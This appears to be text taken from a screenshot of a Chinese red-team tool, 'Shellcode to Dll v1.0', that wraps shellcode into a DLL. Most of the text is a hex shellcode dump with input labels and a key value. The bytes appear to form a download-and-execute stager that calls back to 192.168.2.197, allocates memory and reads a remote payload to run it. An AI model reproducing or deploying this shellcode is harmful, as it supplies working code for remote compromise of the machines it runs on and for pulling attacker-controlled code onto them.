 Shellcode to Dll v1.0
在此输入你的shellcode
00 be 3a 49 0b d8 be 53 15 8c b2 2d 08 a8 d1 56 1a
f8 12 dd 0f 96 62 e6 b0 00 8d 3f 22 1e 90 d8 e5 ba
ba 32 7f 06 70 bb af c8 61 f4 b7 fc 04 19 a7 00 52 af
04 f5 c5 b7 fc 77 8f 26 72 bc 45 68 ca 46 ed 62 91 13
9c b0 be 11 ad aa 0e d0 1b cb f4 b8 e5 f0 a4 c8 d5 cf
f7 54 c7 d9 f7 12 ac f3 40 af 94 fb af d8 3b d2 fe 43
92 ee ef 25 ad 29 d1 46 d3 25 6b a9 9c 9a 68 20 0a
ba 39 dc 28 90 36 61 92 bd 12 71 4f 69 45 d9 3f 12
8b da 63 4f b0 21 0f a4 eb 02 c5 7d 91 6f 20 23 2a c5
b7 41 b4 e1 c8 07 60 20 f3 2a ed 74 30 f1 89 fc 88
7d 6d fd 80 ca db 5e 09 5f d3 00 68 f0 b5 a2 56 ff d5
6a 40 68 00 10 00 00 68 00 00 40 00 57 68 58 a4 53
e5 ff d5 93 b9 00 00 00 00 01 d9 51 53 89 e7 57 68
00 20 00 00 53 56 68 12 96 89 e2 ff d5 85 c0 74 c6
8b 07 01 c3 85 c0 75 e5 58 c3 e8 a9 fd ff ff 31 39 32
2e 31 36 38 2e 32 2e 31 39 37 00 51 09 bf 6d
在此输入KEY
235
开始生成
FREEBUF
红队攻防